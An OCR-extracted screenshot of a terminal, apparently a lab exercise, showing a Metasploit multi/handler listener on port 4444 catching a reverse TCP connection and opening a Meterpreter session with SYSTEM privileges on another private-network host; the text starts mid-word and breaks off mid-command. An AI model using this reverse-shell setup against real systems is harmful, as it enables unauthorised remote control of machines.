 72 %
root@rogerio24: /home/rogerio24
ead, process, none)
LHOST 192.168.10.87 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.87:4444
[*] Sending stage (200774 bytes) to 192.168.10.36
[*] Meterpreter session 1 opened (192.168.10.87:4444 -> 192.168.10.36:50013) at
2023-05-30 20:00:04 -0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sys